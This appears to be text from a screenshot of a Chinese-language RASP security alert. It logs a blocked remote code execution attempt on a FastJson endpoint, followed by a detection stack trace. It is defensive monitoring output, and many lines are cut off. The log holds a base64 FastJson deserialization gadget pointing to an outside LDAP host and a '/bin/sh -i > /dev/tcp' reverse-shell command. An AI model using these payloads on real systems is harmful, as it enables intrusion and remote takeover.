 攻击类型：远程代码执行;攻击信息：未知利用方式,请查看各层次消息;威胁等级：高;
各层次拦截信息：{"aHTTPServletLayerMessage":{"httpAccess":{"beginTimestamp":1569514156193,"cookie":"wp-setting
token=UGFkT3JhY2xlOml2L2NiY8O+7uQmXKFqNVUuI9c7VBe42FqRvernmQhsxyPnvxaF","from":"127.0.0.1","method":"GET","p
["eyJlIjp7IkB0eXBlIjoiamF2YS5sYW5nLkNsYXNzIiwidmFsIjoiY29tLnN1bi5yb3dzZXQuSmRiY1Jvd1NldEltcGwifSwiZiI6eyJAdH
VNvdXJjZU5hbWUiOiJsZGFwOi8vMzkuMTA2LjE0My40ODoxMzg5L09iamVjdCIsImF1dG9Db21taXQiOnRydWV9fQo="]},"status":0,"u
(Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0"},"httpServerType":"tomcat"},"bApplic
{"applicationType":"springmvc","mapping":"public java.lang.String
com.didi.huanqi.web.controller.FastJsonController.jsonDecode(java.lang.String)"},"cExpressionLayerMessage":{
{"behavior":"executeCMD","message":"/bin/sh -c /bin/sh -i > /dev/tcp/ 2>&1 0>&1"}}
Java堆栈信息：com.angelwhu.util.StackTrace@getStackTrace(14)
com.angelwhu.DetectRCELoggerModule$3@before(132)
com.alibaba.jvm.sandbox.api.listener.ext.AdviceAdapterListener@onEvent(71)
com.alibaba.jvm.sandbox.core.enhance.weaver.SeparateImmediatelyEventListener@onEvent(73)
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandlers@handleEvent(104)
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandlers@handleOnBefore(383)
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandlers@handleOnBeforeWithTargetClassLoaderSpyRet(
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandlers@onBefore(660)
sun.reflect.NativeMethodAccessorImpl@invoke0(-2)
sun.reflect.NativeMethodAccessorImpl@invoke(62)
sun.reflect.DelegatingMethodAccessorImpl@invoke(43)
java.lang.reflect.Method@invoke(498)
java.com.alibaba.jvm.sandbox.spy.Spy@spyMethodOnBefore(90)
java.lang.ProcessBuilder@start(-1)
java.lang.Runtime@exec(620)